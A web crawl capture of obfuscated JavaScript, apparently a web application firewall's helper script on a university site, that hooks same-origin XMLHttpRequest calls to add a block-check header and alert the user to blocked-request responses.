,k:0x2ff,t:0x2f6,e:0x301,W:0x2f6},ajh0x={L:0x1ac,T:0x19d,k:0x1a5,t:0x1b8},ajh0Q={L:0x79};Object[r(-ajh0L0.L,-ajh0L0.T)](L)[r(-ajh0L0.k,-ajh0L0.t)](k=>{function K(L,T){return r(T,L- -ajh0Q.L);}window[K(-ajh0x.L,-ajh0x.T)][k][K(-ajh0x.k,-ajh0x.t)](L[k]);});if(window[r(-ajh0L0.e,-ajh0L0.W)][r(-ajh0L0.o,-ajh0L0.B)])return;var T=window[r(-ajh0L0.v,-ajh0L0.n)];window[[r(-ajh0L0.R,-ajh0L0.z)]]=T,window[r(-ajh0L0.D,-ajh0L0.W)]=function(){var ajh0O={L:0x2c1},ajh0Z={L:0x3d2},ajh0d={L:0x481},ajh0m={L:0x203,T:0x219,k:0x20a,t:0x210,e:0x219,W:0x210},ajh0l={L:0x3b1},ajh0A={L:0x65},k=new T();function h(L,T){return r(L,T- -ajh0A.L);}var t={};t[h(-ajh0s.L,-ajh0s.T)]=k[h(-ajh0s.k,-ajh0s.t)],t[h(-ajh0s.e,-ajh0s.W)]=k[h(-ajh0s.o,-ajh0s.B)],t[h(-ajh0s.v,-ajh0s.n)]=k[h(-ajh0s.R,-ajh0s.n)];var e=t;k[h(-ajh0s.z,-ajh0s.D)]=function(...o){function N(L,T){return h(L,T-ajh0l.L);}executeHooksOrOriginal(window[N(ajh0m.L,ajh0m.T)][N(ajh0m.k,ajh0m.t)],[k,...o],e[N(ajh0m.e,ajh0m.W)]);},k[h(-ajh0s.F,-ajh0s.U)]=function(o){function i(L,T){return h(L,T-ajh0d.L);}executeHooksOrOriginal(window[i(ajh0u.L,ajh0u.T)][i(ajh0u.k,ajh0u.t)],[k,o],e[i(ajh0u.e,ajh0u.W)]);},k[h(-ajh0s.w,-ajh0s.n)]=function(o,B){function f(L,T){return h(T,L-ajh0Z.L);}executeHooksOrOriginal(window[f(ajh0G.L,ajh0G.T)][f(ajh0G.k,ajh0G.t)],[k,o,B],e[f(ajh0G.k,ajh0G.e)]);};var W=o=>{var ajh0q={L:0x4e6,T:0x4e4},ajh0C={L:0x296,T:0x2a9},B=k['on'+o];function c(L,T){return h(L,T-ajh0O.L);}k[c(ajh0P.L,ajh0P.T)](o,function(v){var ajh0M={L:0x3bd};function Y(L,T){return c(T,L-ajh0M.L);}executeHooksOrOriginal(window[Y(ajh0q.L,ajh0q.T)]['on'+o],[k,v],()=>{var ajh0V={L:0x25e};function S(L,T){return Y(L- -ajh0V.L,T);}B&&B[S(ajh0C.L,ajh0C.T)](this,v);});});};return[h(-ajh0s.b,-ajh0s.E),h(-ajh0s.a,-ajh0s.j),h(-ajh0s.J,-ajh0s.X),h(-ajh0s.Q,-ajh0s.x)][h(-ajh0s.A,-ajh0s.l)](W),k;},window[r(-ajh0L0.F,-ajh0L0.U)][r(-ajh0L0.w,-ajh0L0.b)]=T[r(-ajh0L0.E,-ajh0L0.a)],window[r(-ajh0L0.j,-ajh0L0.W)][r(-ajh0L0.J,-ajh0L0.R)]=T[r(-ajh0L0.X,-ajh0L0.Q)],window[r(-ajh0L0.x,-ajh0L0.A)][r(-ajh0L0.l,-ajh0L0.m)]=T[r(-ajh0L0.d,-ajh0L0.u)],window[r(-ajh0L0.Z,-ajh0L0.W)][r(-ajh0L0.G,-ajh0L0.O)]=T[r(-ajh0L0.M,-ajh0L0.V)],window[r(-ajh0L0.C,-ajh0L0.q)][r(-ajh0L0.P,-ajh0L0.s)]=T[r(-ajh0L0.H,-ajh0L0.E)];function r(L,T){return ajh0n(L,T-ajh0H.L);}window[r(-ajh0L0.L0,-ajh0L0.L1)][r(-ajh0L0.L2,-ajh0L0.L3)]=T[r(-ajh0L0.L4,-ajh0L0.d)],window[r(-ajh0L0.L0,-ajh0L0.L5)][r(-ajh0L0.l,-ajh0L0.L6)]=T[r(-ajh0L0.L7,-ajh0L0.L8)],window[r(-ajh0L0.L9,-ajh0L0.q)][r(-ajh0L0.LL,-ajh0L0.LT)]=!![];}


--- FILE ---
content_type: application/javascript
request_url: https://www.salleurl.edu/fwb/122710291618_index.js
body_size: 3653
content:
(function(_0xc2efdf,_0x4025cf){var _0x44cf6d=_0x1016,_0x3fe45e=_0xc2efdf();while(!![]){try{var _0x199646=-parseInt(_0x44cf6d(0x1f9))/0x1*(parseInt(_0x44cf6d(0x203))/0x2)+-parseInt(_0x44cf6d(0x20e))/0x3*(parseInt(_0x44cf6d(0x215))/0x4)+-parseInt(_0x44cf6d(0x1fe))/0x5+-parseInt(_0x44cf6d(0x202))/0x6+parseInt(_0x44cf6d(0x1fb))/0x7+parseInt(_0x44cf6d(0x1f5))/0x8*(-parseInt(_0x44cf6d(0x20b))/0x9)+-parseInt(_0x44cf6d(0x218))/0xa*(-parseInt(_0x44cf6d(0x1f8))/0xb);if(_0x199646===_0x4025cf)break;else _0x3fe45e['push'](_0x3fe45e['shift']());}catch(_0x3370bd){_0x3fe45e['push'](_0x3fe45e['shift']());}}}(_0x457d,0xe1715));function _0x1fb8e0(_0x3b4c1a){var _0x2a5926=_0x1016,_0x404f00=_0x3b4c1a[_0x2a5926(0x211)](/^(http:\/\/|https:\/\/)?([a-z0-9\.-]*)(?:\:([0-9]+))?(\/[^?#]*)?(?:\?([^#]*))?(?:#(.*))?$/i),_0x1e5bc1=new Object();return _0x1e5bc1[_0x2a5926(0x201)]='',_0x1e5bc1[_0x2a5926(0x20a)]=_0x404f00[0x2],_0x1e5bc1[_0x2a5926(0x1f6)]='',_0x1e5bc1[_0x2a5926(0x1ff)]='',_0x1e5bc1[_0x2a5926(0x1fc)]='',_0x1e5bc1['fragment']='',_0x404f00[0x1]&&(_0x1e5bc1[_0x2a5926(0x201)]=_0x404f00[0x1]),_0x404f00[0x3]&&(_0x1e5bc1[_0x2a5926(0x1f6)]=_0x404f00[0x3]),_0x1e5bc1;}function _0x457d(){var _0x3edb4b=['readyState','4csPxze','send\x20called:\x20%O','log','10dHGQGn','setRequestHeader','24EYHHPT','port','send_ajax','66723217MHeXMl','1DdmUYP','setRequestHeader\x20called!','287994KvKWfI','query','X-FWB-AJAX-REPONSE','5936915zGLVqB','path','onload\x20called:\x20%O','protocol','6793140VClipN','447494vKAPEe','href','x-fwb-ajax-reponse','open\x20called:\x20method:%s,url:%s,async:%s','location','toLocaleLowerCase','includes','host','4995333COMNMs','getResponseHeader','responseText','2925135zSyhko','://','indexOf','match','localurl_check','X-FWB-AJAX-BLOCK'];_0x457d=function(){return _0x3edb4b;};return _0x457d();}function _0x21a650(_0x3e7df9){var _0x5243bf=_0x1016;if(_0x3e7df9[_0x5243bf(0x210)](_0x5243bf(0x20f))<0x0)return!0x0;var _0x2333aa=window[_0x5243bf(0x207)][_0x5243bf(0x204)],_0x53320c=_0x1fb8e0(_0x2333aa),_0x1e86ab=_0x1fb8e0(_0x3e7df9);return console[_0x5243bf(0x217)](_0x5243bf(0x212)),console[_0x5243bf(0x217)](_0x2333aa),console[_0x5243bf(0x217)](_0x3e7df9),console['log'](_0x53320c),console[_0x5243bf(0x217)](_0x1e86ab),_0x1e86ab['protocol']==_0x53320c['protocol']&&(_0x1e86ab['host']==_0x53320c['host']&&_0x1e86ab[_0x5243bf(0x1f6)]==_0x53320c[_0x5243bf(0x1f6)]);}function _0x1016(_0x5712cf,_0x3da583){var _0x457d5b=_0x457d();return _0x1016=function(_0x101624,_0x25fa49){_0x101624=_0x101624-0x1f4;var _0x4fbdd1=_0x457d5b[_0x101624];return _0x4fbdd1;},_0x1016(_0x5712cf,_0x3da583);}hookXhr({'onload':function(_0x38df86){var _0x1be718=_0x1016;console[_0x1be718(0x217)](_0x1be718(0x200),_0x38df86);var _0x3ba1d0='';_0x38df86['getAllResponseHeaders']()[_0x1be718(0x208)]()[_0x1be718(0x210)](_0x1be718(0x205))>=0x0&&(_0x3ba1d0=_0x38df86[_0x1be718(0x20c)](_0x1be718(0x1fd))),_0x38df86[_0x1be718(0x214)]===0x4&&_0x3ba1d0[_0x1be718(0x208)]()[_0x1be718(0x209)]('1')&&(console[_0x1be718(0x217)](_0x38df86['responseText']),alert(_0x38df86[_0x1be718(0x20d)]));},'open':function(_0x4d888c,_0x9b11d0,_0x5c082e,_0x1dfbeb,_0x1e65ef,_0x15a59f){var _0x5390c3=_0x1016;console[_0x5390c3(0x217)](_0x5390c3(0x206),_0x9b11d0,_0x5c082e,_0x1dfbeb),_0x21a650(_0x5c082e)&&(_0x4d888c[_0x5390c3(0x1f7)]=0x1);},'send':function(_0x3982dd,_0x1a019b){var _0x2602e6=_0x1016;console[_0x2602e6(0x217)](_0x2602e6(0x216),_0x1a019b),_0x3982dd[_0x2602e6(0x1f7)]===0x1&&_0x3982dd[_0x2602e6(0x1f4)](_0x2602e6(0x213),'1'),_0x3982dd['send_ajax']=0x0;},'setRequestHeader':function(_0x41b73f,_0x211dac,_0x813822){var _0x2940c1=_0x1016;console[_0x2940c1(0x217)](_0x2940c1(0x1fa),_0x211dac);}});